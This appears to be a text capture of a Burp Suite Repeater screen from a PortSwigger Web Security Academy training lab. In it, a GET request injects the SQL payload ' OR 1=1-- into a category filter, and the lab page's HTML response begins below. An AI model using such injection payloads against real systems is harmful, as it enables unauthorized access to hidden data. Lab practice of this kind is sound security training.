 1 2 3 4
6:56
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < >
Target: https://0ae10078042115d580fc7b70003a00ee.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Tech+gifts'+OR+1=1-- HTTP/2
2 Host: 0ae10078042115d580fc7b70003a00ee.web-security-academy.net
3 Cookie: session=MNXEGebjPtMGExJuqKccc8C6RlWKhlhK
4 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ae10078042115d580fc7b70003a00ee.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11445
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection vulnerability in WHERE clause allowing retrieval of
hidden data
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Done 11,554 bytes | 247 millis
Event log All issues Memory: 156.9MB